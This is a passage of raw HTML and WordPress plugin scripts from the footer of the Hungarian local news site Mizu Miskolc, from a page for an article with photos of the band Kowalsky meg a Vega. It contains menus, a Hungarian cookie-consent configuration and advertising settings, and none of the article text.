d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"400547","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":400547,"categories":["oxygen-promocio"],"term":["oxygen-promocio"],"terms":["oxygen-promocio","fotok","zenekar","Kowalsky_Meg_a_Vega","szigetiasz"],"post_type":"post","page_slug":"kowalsky_meg_a_vega-_fotok_a_multbol_6__resz","page_id":400547}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz\/","placement_type":"default","inline-css":""},"elementid":"dbgads-4e74b56cb5eac930c272520513b78a22","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz\/","placement_type":"default","inline-css":""},"elementid":"dbgads-13ec856ddc4596bb6be39dc6d1f74058","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz\/","placement_type":"default","inline-css":""},"elementid":"dbgads-4c80aaaec7020e1a5db293f719b6323c","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz\/","placement_type":"post_content_middle"},"elementid":"dbgads-436d469d861f233f8f07f88989cc67e2","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz\/","placement_type":"default","inline-css":""},"elementid":"dbgads-9a973a0a9aa61efdac64d6d2177644e5","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz\/","placement_type":"default","inline-css":""},"elementid":"dbgads-b988309ff9f97193500da387fe1b4f3f","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz\/","placement_type":"default","inline-css":""},"elementid":"dbgads-31c4bf61533ed8f82bb22ff3caa76184","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz\/","placement_type":"default","inline-css":""},"elementid":"dbgads-0fb1f58f41beeb708789be3334a3c1e6","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz\/","placement_type":"default","inline-css":""},"elementid":"dbgads-b2a45229dd972138a3f88b36beff874c","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":400547,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 